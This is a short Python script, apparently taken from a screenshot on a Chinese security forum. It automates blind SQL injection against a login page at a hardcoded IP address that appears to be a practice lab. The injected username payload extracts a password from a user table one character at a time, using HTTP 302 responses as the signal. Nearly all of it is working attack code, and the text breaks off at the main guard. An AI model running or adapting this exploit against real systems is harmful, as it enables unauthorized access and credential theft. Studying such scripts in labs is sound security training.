 1 import requests
2 import time
3 from functools import wraps
4
5 def spend_time(func):
6     @wraps(func)
7     def wrapper(*agrs,**kwargs):
8         startTime=time.time()
9         func(*agrs,**kwargs)
10         endTime=time.time()
11         sumTime=endTime-startTime
12         print("spend time:",sumTime)
13     return wrapper
14 @spend_time
15 def traversing():
16     url="http://111.230.11.183:44444/basic_skills/sql/sql3.php"
17     chars="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!'#$%&()*+,-./:;<=>?@[]^_{|}~"
18     flag_payload=  "a' or 1 and ascii(substr((select password from user limit 0,1),{0},1))={1} -- "
19     info=""
20     for i in range(33):
21         for char in chars:
22             payload=flag_payload.format(i,ord(char))
23             data={
24                 "username": payload,
25                 "password":"ye1s"
26             }
27             rep=requests.post(url=url,data=data,allow_redirects=False)
28             if rep.status_code==302:
29                 info=info+char
30                 print(info)
31 if __name__=="__main__":
先知社区